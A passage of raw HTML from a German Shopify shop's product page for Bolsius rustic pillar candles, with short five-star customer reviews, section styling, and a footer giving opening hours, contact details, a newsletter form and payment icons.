class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Qualität wie sie sein soll
<br />Vor allem, wie toll sie verpackt worden sind
<br />Danke</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='febdec80-7336-4bc6-bf1b-a2ef7e2d5b5e' data-review-language='' data-product-title='2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine' data-product-url='/products/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-17 16:07:30 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonym</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Alles super</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--25211311554891__related-products" class="shopify-section section"><style data-shopify>.section-template--25211311554891__related-products-padding {
    padding-top: 27px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25211311554891__related-products-padding {
      padding-top: 36px;
      padding-bottom: 12px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25211311554891__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25211311554891__related-products&product_id=8647527301451&limit=2"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 204, 233, 222;
  }
  .bg-color-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25211311784267__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25211311784267__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25211311784267__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25211311784267__footer.color-custom {
    --color-background: 204, 233, 222;
    --gradient-background: #cce9de;
    --color-foreground: 18, 18, 18;
    --color-button: 60, 94, 82;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--25211311784267__footer color-custom gradient section-sections--25211311784267__footer-padding animate-section animate--hidden" data-animations='' data-type='s/EQ8u54GwdeazaQ2Rejbg27Pfsj9IV0l284SNwrX/KyB9agLzovB4SnqKUFNLl+QRzXNPEHknOubR+4Az82JXj2IOIwHvT4ksGBkNsHkXFYXYntS8MCqQdvYY1ndAvGSxJ5ww0Q/J9M8RkO6nHF9TUfcn9SNibHMa1mBmxXYDPSwjaAYel1XmneB9rplgEd5Wcp3yKtW6bt8zX991jqdIidXu/M5CZk2KiVQgrjFyaJd6sPF8QqV68gXUId0R+nkbrg9hhoN0L14RTVohm9i14YIQGRHMnauT8vBKGRxDATHGxoMd/pPlKS2saz7tl7Hy7Wo8ha0EBi3sU4jrZ2D1aIiaFF68Y0uZjsQZcPfSu+mgVJj+R0TU0Wr+70TU8w'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">WiTaP™</h2><div class="footer-block__details-content rte">
                      <p>Designed with ❤️ in Germany</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Informationen</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suchen
                            </a>
                          </li><li>
                            <a
                              href="/pages/impressum"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Impressum
                            </a>
                          </li><li>
                            <a
                              href="/pages/agb"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AGB
                            </a>
                          </li><li>
                            <a
                              href="/pages/datenschutzerklarung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Datenschutz
                            </a>
                          </li><li>
                            <a
                              href="/pages/widerrufsbelehrung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Widerrufsbelehrung
                            </a>
                          </li><li>
                            <a
                              href="/pages/versand-details"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Versand
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Lagerverkauf Öffnungszeiten</h2><div class="footer-block__details-content rte">
                      <p>Do+Fr: 10 - 18 Uhr</p><p>Sa: 9 - 14 Uhr</p><p>So-Mi: Geschlossen<br/></p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Online-Shop Service</h2><div class="footer-block__details-content rte">
                      <p>Mo-Fr: 10 - 19 Uhr</p><p>Sa: 10 - 14 Uhr</p><p>So: Geschlossen</p><p></p><p>Mail: info@witap.de<br/><br/>Tel.: +49 (0) 5434 - 9259 114</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Es gibt Dinge, die erzählen wir nicht jedem. Trage Dich in unserem Newsletter ein um Spezielle Angebote zu erhalten.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25211311784267__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25211311784267__footer">
                              E-Mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonnieren"
                          >
                            Anmelden
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">WiTaP™</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.witap.de';
